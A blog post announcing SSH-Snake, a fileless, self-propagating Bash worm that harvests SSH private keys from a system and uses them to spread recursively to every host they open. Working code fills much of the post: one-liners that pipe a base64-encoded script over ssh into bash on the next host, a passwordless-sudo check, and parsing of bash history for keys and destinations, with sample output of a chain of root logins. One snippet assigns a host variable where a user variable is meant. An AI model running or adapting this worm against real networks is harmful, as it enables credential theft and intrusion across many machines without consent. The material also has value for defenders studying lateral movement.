Today I am officially releasing a tool that I’m proud to have finally finished: SSH-Snake.
To put it simply, SSH-Snake performs three basic tasks:
- On the current system, find any SSH private keys,
- On the current system, find any hosts or destinations (
user@host) that the private keys may be accepted on, - Attempt to SSH into all of the discovered destinations using all of the private keys discovered.
The interesting thing about SSH-Snake, however, is that it can perform all of these tasks recursively: once it connects to a new destination, it starts tasks #1-#3 again. It continues this into perpetuity; or until no new keys/destinations are found. It’s completely self-replicating and self-propagating – and completely fileless.
I hope this tool will be at least as useful for others, as it has been for me.
The original goal of this project was quite simple: I wanted to create visual representations of systems that I was hacking using compromised SSH private keys. I was jumping between servers with SSH keys like it was a Super Mario game, and I wanted to automate the process of searching for new keys on each server and trying those keys to connect to new systems.

“Snakes connecting multiple servers together as if they were highly connected”

“Retro Super Mario jumping over computer server racks.”
I thought about using cosmopolitan libc to build some type of binary which would run anywhere, but I wanted to create something that was minimalist (ironic, considering the script now contains over 1,250 lines of code sans comments), would run anywhere, and would be executed filelessly. Using something like remote exec could have solved the latter issue, but why complicate it when we can just use what a human would use? And to be frank, I like challenges: creating a worm in Bash is certainly a challenge. Why not POSIX? Well, I like challenges; I’m not a masochist.
As stated, the original output that I was interested in was visualizations. Just under 10 years ago, I was working with the well-known open source graph visualization tool graphviz (mostly experimenting with afl-fuzz which had just been released), and I have seen how BloodHound is able to visualize trust relationships between endpoints in MS Active Directory networks, so I knew it wouldn’t be too difficult to create something: all I needed to do was to actually build the script.
In terms of those visualizations, the result is quite pretty (I recommend opening the images in new tabs):

The blue nodes indicate the destination can connect to itself (user@host<–>user@host). The red edges indicate that the connection is bi-directional (user1@host1<–>user2@host2).

The green nodes indicate a host (without a username) that can connect to itself (host1<–>host1). The green edges indicate that the connection is bi-directional (host1<–>host2). The gray host in the top right corner is the host that the script was initially executed on.

The blue nodes indicate the destination can connect to itself (user@host<–>user@host). The red edges indicate that the connection is bi-directional (user1@host1<–>user2@host2).
All three of these images represent a cluster of servers that are intrinsically linked with SSH. The first image was generated using graphviz, while the second one was built using Gephi. As it turns out, graphviz can’t handle extremely large networks (which none of the above three images represent) and will simply crash with either out-of-memory or some other type of issue; that’s where Gephi comes. The third image was generated using Cytoscape’s yFiles Hierarchical Layout generation, and is also suited for very large networks. Cytoscape can also create cool web-based graphs like this one (try changing layout).
In a future blog post, I will outline the process of creating graphs using these three software.
The output of the script looks something like this:
[1704020277]jrogers@(10.128.0.25)
[1704020279] jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.25)
[1704020279] jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)
[1704020281]  jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)
[1704020282]   jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)[!/root/.ssh/id_rsa]->root@(10.128.0.25)
[1704020284]   jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)[!/root/.ssh/id_rsa]->root@(10.128.0.27)
[1704020286]    jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)[!/root/.ssh/id_rsa]->root@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)
[1704020286]    jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)[!/root/.ssh/id_rsa]->root@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.28)
[1704020288]     jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)[!/root/.ssh/id_rsa]->root@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.28)[!/root/.ssh/id_rsa]->root@(10.128.0.25)
[1704020288]     jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)[!/root/.ssh/id_rsa]->root@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.28)[!/root/.ssh/id_rsa]->root@(10.128.0.27)
[1704020289]     jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)[!/root/.ssh/id_rsa]->root@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.28)[!/root/.ssh/id_rsa]->root@(10.128.0.26)
[1704020290]     jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)[!/root/.ssh/id_rsa]->root@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.28)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)
[1704020291]     jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)[!/root/.ssh/id_rsa]->root@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.28)[!/root/.ssh/id_rsa]->root@(10.128.0.29)
[1704020291]     jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)[!/root/.ssh/id_rsa]->root@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.28)[!/root/.ssh/id_rsa]->root@(10.128.0.28)
[1704020291]     jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)[!/root/.ssh/id_rsa]->root@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.28)[!/root/.ssh/id_rsa]->root@(10.128.0.28)
[1704020292]   jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)[!/root/.ssh/id_rsa]->root@(10.128.0.26)
[1704020292]   jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)[!/root/.ssh/id_rsa]->root@(10.128.0.29)
[1704020293]   jrogers@(10.128.0.25)[!/home/jrogers/.ssh/id_rsa]->jrogers@(10.128.0.27)[!/home/jrogers/.ssh/id_rsa]->root@(10.128.0.29)[!/root/.ssh/id_rsa]->root@(10.128.0.28)
....
The IP address is enclosed in brackets in this output because it represents all of the IPv4 addresses on the system. jrogers@(10.128.0.25:10.128.0.24) would indicate the system has two IPv4 addresses.
The output of the script is actually more verbose and includes other information such as the private keys discovered. A full description can be found in the GitHub repository.
Documentation and more information about running the script is available on GitHub: https://github.com/MegaManSec/SSH-Snake. There are various documents introducing you to how the script can be run and the various features, settings, tools, and outputs, that it provides.
The script is essentially plug-and-plug: you can disable and enable different parts of it and the different strategies used to discover private keys and destinations those private keys may be used to connect to.
The rest of this blog pertains to the technical details of how SSH-Snake works. It’s more a collection of random information about how the script works rather than a well-formulated technical document. In fact, it may even be unintelligible (excuse the complete lack of editing, I’ll fix it up eventually)! Enjoy!
The basis for how the SSH-Snake script replicates itself from server-to-server without uploading any files is the observation that a bash script can be passed to itself via stdin and positional parameters/arguments. Consider the following one-liner:
$ echo 'echo "$2"; echo "$1" | bash -s "$1" $(($2+1))' | bash -s 'echo "$2"; echo "$1" | bash -s "$1" $(($2+1))' $(($2+1))
1
2
3
4
5
6
....
and the process tree (ps f for forest view):
2304406 pts/0    Ss     0:00 -bash
2306574 pts/0    S+     0:00  \_ bash -s echo "$2"; echo "$1" | bash -s "$1" $(($2+1)) 1
2306576 pts/0    S+     0:00      \_ bash -s echo "$2"; echo "$1" | bash -s "$1" $(($2+1)) 2
2306578 pts/0    S+     0:00          \_ bash -s echo "$2"; echo "$1" | bash -s "$1" $(($2+1)) 3
2306580 pts/0    S+     0:00              \_ bash -s echo "$2"; echo "$1" | bash -s "$1" $(($2+1)) 4
2306582 pts/0    S+     0:00                  \_ bash -s echo "$2"; echo "$1" | bash -s "$1" $(($2+1)) 5
....
As we can see, the one-liner is being executed over and over, each in another sub-process, with only the final number being evaluated (i.e. $2+1).
It’s also important to know that Bash’s -s flag is used to specify positional arguments. Take for example:
$ echo 'echo $1 $2 $3' | bash -s a b c
a b c
a is the first positional argument ($1), and so on.
Alright, maybe it’s not fair to share the one-liner like that. Let’s make it more readable. If we create a file containing:
echo "$2"
echo "$1" | bash -s "$1" $(($2+1))
and execute it as such:
$ bash base.sh "$(<base.sh)"
then it makes a little bit more sense. When the base.sh file is executed by the user, the first positional argument ($1) is set to the contents of the bash file itself. $2=0. Therefore, the following is executed:
echo ""
echo "THIS_SCRIPT" | bash -s "THIS_SCRIPT" $((0+1))
where THIS_SCRIPT is the contents of the file. The first line executes and prints an empty line. The second line effectively then executes:
THIS_SCRIPT='echo "$2";echo "$1" | bash -s "$1" $(($2+1))' echo "$THIS_SCRIPT" | bash -s "$THIS_SCRIPT" 1
Knowing what we know about bash’s -s flag, this effectively means the following is being executed:
THIS_SCRIPT='echo "$2";echo "$1" | bash -s "$1" $(($2+1))'

echo "$2"
echo "$THIS_SCRIPT" | bash -s "$THIS_SCRIPT" $((1+1))
which prints 1 (since $2 is 1). $1 is replaced with $THIS_SCRIPT since it’s being passed via the positional argument.
When this executes, it’ll effectively then execute:
THIS_SCRIPT='echo "$2";echo "$1" | bash -s "$1" $(($2+1))' echo "$THIS_SCRIPT" | bash -s "$THIS_SCRIPT" 2
This just keeps going on and on, until infinite (or until bash borks). The only change in each execution is the second positional argument: it is incremented by one every execution.
The previous section was a bit long-winded, I know. At least for me, it was difficult to grok how this actually worked. But what does it have to do with SSH and SSH-Snake? Well, it works via SSH, too:
$ echo 'echo 1: $1, 2: $2' | ssh user@host bash -s a b
1: a, 2: b
This means we can also execute a script via bash using ssh which effectively replicates itself on the external server. Take for example the following file:
echo "$SSH_CONNECTION"
ssh root@localhost "echo '$1' | base64 -d | bash -s -- '$1'"
If we execute this file as follows:
$ bash t.sh "$(base64 -w0 < "t.sh")"

127.0.0.1 46384 127.0.0.1 22
127.0.0.1 46394 127.0.0.1 22
127.0.0.1 46398 127.0.0.1 22
127.0.0.1 46404 127.0.0.1 22
127.0.0.1 46420 127.0.0.1 22
127.0.0.1 46428 127.0.0.1 22
127.0.0.1 47444 127.0.0.1 22
127.0.0.1 47446 127.0.0.1 22
127.0.0.1 47448 127.0.0.1 22
...
we see that each line indicates a new SSH connection. root@localhost is connecting to root@localhost which is connecting to root@localhost which is …. you get the picture.
We use base64 to ensure the string is one line and doesn’t contain any strange characters.
Effectively, the script executes:
ssh root@localhost "echo 'loooong_string' | base64 -d | bash -s -- 'loooong_string'"
meaning that root@localhost will execute
echo 'loooong_string' | base64 -d | bash -s -- 'loooong_string'
where each loooong_string is the base64 encoded string of… ssh root@localhost "echo '$1' | base64 -d | bash -s -- '$1'"!
Originally, that is how SSH-Snake worked. Then eventually I realized that there was no need to pass loooong_string twice. We can double-up on bash, but save a lot of space from having to pass the base64-encoded script twice:
echo "$SSH_CONNECTION"
ssh root@localhost "echo 'echo \$1 | base64 -d | bash -s \$1' | bash -s $1"
In this version, root@localhost will be passed the following:
echo 'echo $1 | base64 -d | bash -s $1' | bash -s loooong_string
which means the following will be executed by on root@localhost:
echo loooong_string | base64 -d | bash -s loooong_string
but with passing loooong_string only once.
This puts us back at the beginning! The decoded script is going to be executed (from echo loooong_string | base64 -d | bash) because the first positional argument is going to be encoded loooong_string.
I’m starting to feel proof by induction vibes from university.
With the basis of the fileless replication of the script via ssh, we can look at what is actually passed using those variables. Various versions and revisions has resulted in the following:
script="$1"
hosts_chain="$(printf "%s" "$2" | base64 -d)"
ignore_list="$3"
this_dest="$4"
hostnames_chain="$(printf "%s" "$5" | base64 -d)"
Let’s go through them one-by-one:
- The base64-encoded script (similar to above),
- The so-called
hosts_chaincontains the destination (user@host) and key file which is currently being used. - This contains a list of the destinations that have already been scanned or are currently being scanned.
- This contains the
user@hostwhich was passed in the command tosshand is used to identify what command was executed from one system to another. - Similar to
hosts_chain, this contains the destination and key file which is currently being used. However, the format isuser@(host). This is the fifth argument instead of the third because it was added late in the script’s development, and I simply haven’t cleaned up the order (because they do not matter).
We’ve already talked about 1, so let’s go through the rest.
When the script finally gets to the execution of ssh, it passes a hosts_chain variable as the second argument. Two examples of this value are:
jrogers@10.0.0.1[/home/jrogers/.ssh/id_rsa]
jrogers@10.0.0.1[/home/jrogers/.ssh/id_rsa]->jrogers@10.0.0.2[/home/jrogers/.ssh/id_rsa]
When the script is running, it needs to communicate to the next destination who it is and which key is being used to connect to it (it=destination). So in the first example, the script passes this value via SSH, and the remote destination – assuming the connection succeeds of course – takes it and will print jrogers@10.0.0.1[/home/jrogers/.ssh/id_rsa]->$THIS_LOCATION where $THIS_LOCATION is the destination’s identifier (user@host). In the second location, it would print jrogers@10.0.0.1[/home/jrogers/.ssh/id_rsa]->jrogers@10.0.0.2[/home/jrogers/.ssh/id_rsa]->$THIS_LOCATION, indicating the exact chain of ssh execution.
This variable will grow and shrink in length as the script traverses the network: once it reaches a dead-end, it will naturally shrink since the scan is no longer taking place on that system.
The ignore_list variable (the third positional argument) contains a list of all of the destinations that have already been scanned or are in the process of being scanned (that is: scanned for private keys and all destinations attempted to be connected to).
An example is '|jrogers@10.22.0.5||jrogers@10.0.0.3|. Another is '|jrogers@10.22.0.5:10.22.0.4||jrogers@10.0.0.3:10.22.0.2| (more on this format in hostnames_chain).
We can see how it’s used in a (slightly edited) the check_for_recursion() function:
check_for_recursion() {
  [[ "$ignore_list" == *"|$user@$current_hostnames_ip|"* ]] && exit 0

  ignore_list+="|$user@$current_hostnames_ip|"
}
The function checks whether the current $user@$current_hostnames_ip (which you can guess the meaning of) is in the ignore_list already: if it is, it exits. If it isn’t, then add it: because this destination is now in the process of being scanned. This will be passed to future destinations from only this destination.
this_dest is a bit disingenuously named. It doesn’t really identify the address of the current location, but it does identify what the previous destination in the chain believes it is connecting to (or what it used to connect).
For example, if ssh user@host is executed by the script, the fourth positional argument will be user@host, meaning that destination will have this_host=user@host. Basically, it’s just a copy of what is being passed as the destination to ssh.
Why is it disingenuous? Well, host is not static. For example, some type of IP filtering may route the traffic to a different server, depending on the source address. My 10.0.0.5 isn’t necessarily the same as yours! Likewise, a system may have multiple IP addresses.
Anyway, this variable is used to reconstruct the command which the script actually used to SSH from one system to another. In fact, the shortest-path-create-chain.py tool uses this to reconstruct the command necessary to connect from system A to system B, since it needs to know exactly what command was executed (and thus which destination to call ssh with) on each individual system.
This is the value that gets appended to hosts_chain to build the hosts_chain, since hosts_chain identifies the path that the ssh executions took.
hostnames_chain is the same thing as hosts_chain, but a different format:
jrogers@(10.0.0.1)[/home/jrogers/.ssh/id_rsa]
jrogers@(10.0.0.1)[/home/jrogers/.ssh/id_rsa]->jrogers@(10.0.0.2)[/home/jrogers/.ssh/id_rsa]
Why two versions? Well, this one actually identifies the system itself. Let’s see how (10.0.0.1) is generated here:
    while IFS= read -r current_ip; do
      current_ips["$current_ip"]=1
    done < <(${s} hostname -I 2>/dev/null | tr ' ' '\n' | grep -F '.')
    current_hostnames_ip="$(IFS=:; echo "${!current_ips[*]}")"
hostname -I is run – which lists all of the IP addresses on a system – and the IPv4 addresses are added to an associative array current_ips. Then, all of these addressed are concatenated with a : separator. This means that if a system has three IPv4 addresses, it will be associated with: user@(10.0.0.1:10.0.0.2:10.0.0.3).
I know that this isn’t necessarily the most accurate indicator of a system of course: in a complex network, two systems may have the same IP addresses. We could use dbus’ machine-id, but how standard is that? Maybe machine-id XOR current_hostnames_ip could be an improvement for the future.
With each of the positional arguments explained, let’s talk about what happens when the script actually starts. First, a function setup() runs which calls all of the other starting functions:
  check_startup

  check_sudo
  check_sshkeygen
  check_ssh_options

  init_current_ips
  init_chains

  init_indent

  # Print the normal hosts_chain.
  chained_print ""
  # Print the hostnames_chain.
  printf "%s%s\n" "$indent" "$hostnames_chain"

  init_ignored # We deal with any ignores users, hosts, and dests after printing the destination information because we want to know how we got here, but we don't want to scan.

  check_for_recursion # We check for recursion after printing where we are because we only want to avoid scanning the destination if it's already been fully scanned. We still want to list how we got here.
check_startup() ensures that all of the required programs are installed:
  required_commands=("ssh-keygen" "readlink" "getconf" "ssh" "basename" "base64" "getent" "awk" "sort" "grep" "tr" "find" "cat" "stdbuf") # "sudo" "hostname" "xargs" are all optional.

  if [[ "${BASH_VERSINFO:-0}" -lt 4 ]]; then
    printf "INTERNAL_MSG: command not found: BASH%d: %s\n" "${BASH_VERSINFO[0]}" "${BASH_VERSINFO[*]}"
    exit 1
  fi

  for required_command in "${required_commands[@]}"; do
    if ! command -v "$required_command" >/dev/null 2>&1; then
      printf "INTERNAL_MSG: command not found: %s\n" "$required_command"
      exit 1
    fi
  done
If anything isn’t the script exits.
The check_sudo() function (if using sudo is enabled) checks whether pass-wordless sudo is available. If it is, it sets a variable to be used by every other program ($s is appended to every program that may require it; if it’s unset, no sudo is used). check_sshkeygen() and check_ssh_options() are necessary because the use of ssh-keygen(1) differs depending on the version. Old versions of ssh-keygen(1) do not support the -E md5 option. Old versions of ssh(1) do not support the appending of HostkeyAlgorithms and KexAlgorithms options:
check_sudo() {
  [[ $use_sudo -eq 1 ]] && command -v sudo >/dev/null 2>&1 && sudo -n true >/dev/null 2>&1 && s="sudo"
}

check_sshkeygen() {
  [[ "$(ssh-keygen -E 2>&1)" == *"unknown option"* ]] && sshkeygen=("ssh-keygen" "-l" "-f")
}

check_ssh_options() {
  [[ $(ssh -oHostkeyAlgorithms=+ssh-rsa 2>&1) =~ Bad\ protocol\ 2\ host\ key\ algorithms|Bad\ SSH2\ KexAlgorithms ]] || ssh_options+=("${ssh_extra_options[@]}")
}
init_current_ips() initializes the various addresses of the current system. The aforementioned hostname -I method may fail (-I may not be supported on that system), so a fallback to using $this_dest is used. If that also fails (or is empty), it falls back to using ip route get. If even that fails, it falls back to ‘???’.
init_chains() then takes the values and uses them to build both the hosts_chain and hostnames_chain. Nothing advanced:
init_chains() {
  hosts_chain="$hosts_chain${hosts_chain:+->}$user@$this_host"
  hostnames_chain="$hostnames_chain${hostnames_chain:+->}$user@($current_hostnames_ip)"
}
init_indent() determines how many spaces need to be added to the output from this system, based on the chain length. For every occurrence of ]->, one space is added.
chained_print() then finally prints the current system using the hosts_chain format. printf "%s%s\n" "$indent" "$hostnames_chain" prints the current location using the hostnames_chain format.
init_ignored() takes any ignored pre-defined ignored_hosts, ignored_users, and ignored_dests and loads them into an internal associative array to be used later. It also double checks that the current system shouldn’t have been ignored (how did we get here?) This check is left after the chain is printed because although we don’t want to scan this host, we do want to know how we actually got here. In the future, it would probably be smart to alert that something strange is going on (we connected to an ignored system).
Finally, check_for_recursion() ensures that we haven’t already scanned this system or we are in the process of scanning it. This function uses the hostnames_chain format to ensure recursion hasn’t occurred – if it has, exit.
After all of the setup() commands have finished executing – assuming the script hasn’t already canceled – any custom commands are executed.
Next, find_all() is executed which calls all of the other functions for finding SSH private keys and possible destinations:
find_all() {
  retry_all_dests # If we're inside a retry_all_dests loop, no-op add_ssh_dest.
  find_home_folders
  init_ssh_files

  find_ssh_keys
  find_ssh_keys_paths
  find_from_bash_history
  find_from_ssh_config

  (( ${#priv_keys[@]} )) || fin

  # None of the following strategies discover keys.

  find_from_authorized_keys
  find_from_last
  find_from_known_hosts
  find_from_hosts
  find_arp_neighbours
  find_d_block
  find_from_prev_dest
  find_from_ignore_list

  find_from_hashed_known_hosts # Should always be last as it relies on ssh_hosts being filled.
}
Here we see the true plug-and-play nature of the SSH-Snake. Remove any of these calls to functions (except find_home_folders() and init_ssh_files()), and the script will still work.
The only really technically interesting discovery function here is find_from_bash_history(), so let’s talk about that.
bash history files are perhaps the most useful place to look for calls to ssh(1), scp(1), and even rsync(1), and contain a wealth of knowledge in relation to private key locations and destinations. However, there are a bazillion different ways to use them, so how can we correctly parse each of the calls to those three programs in bash history files, ensuring that we can collecting usernames, hosts, destinations, and key files, some of which may or may not be included in the command? I went with: tokenization of each line in the .bash_history files.
First, the history file is searched for any calls to ssh(1), scp(1), or rsync(1). The results are parsed line-by-line. If the line contains a destination in the format $user@$host, it is extracted. If the line does not contain the string -i (used to indicate a private key file), there’s nothing else to extract; the next line is processed.
If the line begins with scp , then search for [^ ]+:. Or in other words, given scp file host:/ or scp file user@host:/, extract host or user@host. If there is no user, it is assumed the user is the same as the one whose home directory the bash history file is being read from. If there is no -i call, the next line is processed.
Now comes the fun part. We tokenize the whole line:
      read -ra tokens < <(printf "%s" "$bash_history_line")
      for ((i=0; i<${#tokens[@]}; i++)); do
and start reading the line token-by-token. The script then performs various actions based on the tokens. For example:
        if [[ "$token" == "-i"* ]]; then
          local key_file

          if [[ ${#token} -gt 2 ]]; then
            key_file="${token:2}"
          elif [[ $((i+1)) -lt ${#tokens[@]} ]]; then
            key_file="${tokens[$i+1]}"
          else
            continue
          fi
          # Depending on the line, it could be an absolute path, ~/ expansion, or relative like .ssh/id_rsa. check_potential_key_files will check all three.
          check_potential_key_files "$key_file" "$home_folder" && cached_ssh_key="$key_file"
          continue
Here we see if the token is starts with -i, it means there is some key file following. ssh(1) supports the format of -ikey_file and -i key_file, so depending on the format, the key_file is extracted (if it’s the latter format, the next token is assumed to be the key. At the beginning of the loop there are is a check:
        [[ -n "$cached_ssh_user" && -n "$cached_ssh_host" ]] && [[ "$bash_history_line" != *" -i"* || -n "$cached_ssh_key" ]] && break
        [[ -n "$cached_ssh_host" && -z "$cached_ssh_user" && "$bash_history_line" != *" -l"* ]] && [[ "$bash_history_line" != *" -i"* || -n "$cached_ssh_key" ]] && break
For the first line: basically, if an ssh_user has been found, and a ssh_host has been found, break from the token loop unless there is an -i somewhere in the bash history line OR the key file (meaning -i is in the line) has already been found. If this was ssh -i key_file file host:/, it would break from the token loop right now because all aspects which need to be parsed have been: the key, the user, and the host. Those cached values reset when every line is parsed.
But back to the token loop. Then we have this:
        # ssh -luser host ; extract user
        # ssh -l user host ; extract user
        elif [[ "$token" == "-l"* ]]; then
          local ssh_user

          if [[ ${#token} -gt 2 ]]; then
            ssh_user="${token:2}"
          elif [[ $((i+1)) -lt ${#tokens[@]} ]]; then
            ssh_host="${tokens[$i+1]}"
          else
            continue
          fi
          [[ -z "$cached_ssh_user" ]] && add_ssh_user "$ssh_user" && cached_ssh_user="$ssh_user"
